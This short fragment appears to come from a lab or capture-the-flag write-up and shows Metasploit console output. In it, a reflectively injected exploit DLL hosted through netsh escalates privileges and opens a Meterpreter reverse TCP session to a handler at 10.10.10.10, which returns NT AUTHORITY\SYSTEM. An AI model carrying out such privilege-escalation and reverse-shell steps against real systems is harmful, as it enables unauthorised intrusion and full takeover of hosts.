 [*] Started reverse TCP handler on 10.10.10.10:4422
[*] Reflectively injecting the exploit DLL and running it...
[*] Launching netsh to host the DLL...
[+] Process 3240 launched.
[*] Reflectively injecting the DLL into 3240...
[+] Exploit finished, wait for (hopefully privileged) payload execution to complete.
[*] Sending stage (200262 bytes) to 10.10.10.7
[*] Meterpreter session 4 opened (10.10.10.10:4422 -> 10.10.10.7:49183 ) at 2021-12-26 19:44:02 -0500
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM